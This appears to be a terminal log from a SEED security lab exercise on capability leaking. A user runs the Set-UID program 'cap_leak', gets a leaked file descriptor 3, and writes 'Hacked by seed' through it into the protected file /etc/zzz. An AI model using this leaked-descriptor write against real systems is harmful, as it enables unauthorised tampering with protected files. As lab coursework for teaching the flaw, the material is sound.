 [08/25/26]seed@VM:~/labsetup$ ./cap_leak
fd is 3
$ echo "Hacked by seed" .  >/sev/
zsh: is a directory: /sev/
$ echo "hacked by seed" >/dev/fd/3
zsh: permission denied: /dev/fd/3
$ echo "Hacked by seed" >&3
$ cat /etc/zzz
Hacked by seed
$